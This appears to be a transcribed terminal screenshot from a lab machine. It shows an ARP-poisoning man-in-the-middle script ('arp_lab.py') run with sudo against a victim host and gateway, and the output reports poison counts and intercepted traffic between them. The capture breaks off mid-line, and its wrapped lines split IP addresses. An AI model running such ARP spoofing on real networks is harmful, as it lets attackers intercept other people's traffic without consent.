 scripts : bash
┌─[v@parrot]─[~/Desktop/assitant/scripts]
└──╼ $sudo python3 arp_lab.py -i enp0s3 -v 10.0.2.6 -g
10.0.2.1 -m mitm --duration 60
[20:50:29] [+] mode=mitm iface=enp0s3 me=10.0.2.15 (08:
00:27:87:5a:24) victim=10.0.2.6(08:00:27:8d:4b:88) gw=1
0.0.2.1(52:55:0a:00:02:01) forward=1
[20:50:29] [+] running for 60s
[20:50:34] [>] poison=24 pkt=23 tcp=0 udp=0 icmp=0 arp=
23 4.59pps 1.5kbps | idle
[20:50:39] [>] poison=48 pkt=47 tcp=0 udp=0 icmp=0 arp=
47 4.64pps 1.6kbps | idle
[20:50:45] [>] poison=72 pkt=73 tcp=0 udp=2 icmp=0 arp=
71 4.76pps 1.6kbps | 10.0.2.15-> x1,
->10.0.2.15 x1
[20:50:50] [>] poison=96 pkt=97 tcp=0 udp=2 icmp=0 arp=
95 4.74pps 1.6kbps | 10.0.2.15-> x1,
->10.0.2.15 x1
[20:50:55] [>] poison=120 pkt=179 tcp=50 udp=6 icmp=4 a
rp=119 7.03pps 9.8kbps | ->10.0.2.6 x26, 1
0.0.2.6-> x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:00] [>] poison=144 pkt=203 tcp=50 udp=6 icmp=4 a
rp=143 6.64pps 8.4kbps | ->10.0.2.6 x26, 1
0.0.2.6-> x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:05] [>] poison=168 pkt=227 tcp=50 udp=6 icmp=4 a
rp=167 6.37pps 7.4kbps | ->10.0.2.6 x26, 1
0.0.2.6-> x24, 10.0.2.15->10.0.2.6 x4, 10.
0.2.6->192.168.100.1 x2, 192.168.100.1->10.0.2.6 x2
[20:51:10] [>] poison=192 pkt=260 tcp=54 udp=10 icmp=5